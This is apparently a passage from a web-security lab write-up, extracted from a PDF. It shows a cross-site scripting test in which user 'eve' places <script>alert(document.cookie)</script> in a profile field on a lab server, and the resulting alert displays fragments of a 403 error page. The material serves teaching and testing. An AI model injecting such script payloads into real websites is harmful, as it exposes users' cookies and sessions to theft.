 Attempting to enter the script would yield the following:
Not secure 10.10.1.6/profile/eve
Go to Home
Logged in as eve Log Out
Viewing profile for eve
About me
I am eve
<script>alert(document.cookie)</script>
Update content about yourself:
Submit
Friends
None yet :(
10.10.1.6 says
#info ul { margin: 0.5em 4em; }
#info p, #summary p { padding-top:10px; }
#summary { background: #ffc; }
#explanation { background:#eee; border-bottom: 0px none; }
</style>
</head>
<body>
<div id="summary">
<h1>Forbidden <span>(403)</span></h1>
...
OK